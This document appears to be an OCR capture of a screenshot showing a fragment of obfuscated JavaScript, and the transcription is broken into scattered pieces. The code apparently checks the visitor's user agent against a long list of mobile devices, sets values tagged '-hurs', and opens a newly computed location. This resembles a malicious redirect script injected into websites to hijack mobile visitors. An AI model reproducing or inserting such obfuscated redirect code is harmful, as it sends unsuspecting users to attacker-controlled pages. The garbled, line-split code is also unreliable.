
h[_0x2176ae(
0x1ed
)](_0x594da9-_0x7e8d8a)/_0x
1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x
6fb9c2)=>{
const
 _0x52c9f1=_0x37c48c;_0x4b778
4(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc
6),_0x1a2453(_0x21d1ac+_0x52c9f1(
0x1fb
),_0x6
fb9c2),_0x1a2453(_0x21d1ac+
'-hurs'
,_0x6fb9c
2),_0x49794b(newLocation),window[_0x52c9f1(
0
x1f2
)]()&&window[_0x52c9f1(
0x1ec
)](newLocati
on,_0x52c9f1(
0x1da
));};_0x4b7784(_0x1f0b56),
window[_0x37c48c(
0x1f2
)]=
function
()
{
const
 _0
x573149=_0x37c48c;let _0x262ad1=![];
return
f
unction
(_0x264a55)
{
const
 _0x49bda1=_0x9e23;
i
f
(/(android|bb\d+|meego).+mobile|avantgo|bad
a\/|blackberry|blazer|compal|elaine|fennec|h
iptop|iemobile|ip(hone|od)|iris|kindle|lge |
maemo|midp|mmp|mobile.+firefox|netfront|oper
a m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plu
cker|pocket|psp|series(
4
|
6
)
0
|symbian|treo|up
\.(browser|link)|vodafone|wap|windows ce|xda
|xiino/i[_0x49bda1(
0x1e7
)](_0x264a55)||/
1207
|
6310
|
6590
|
3
gso|
4
thp|
50
[
1
-
6
]i|
770
s|
802
s|a wa
|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|a
moi|an(ex|ny|yw)|aptu|ar(ch|go)|
as
(te|us)|at
tw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|
rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|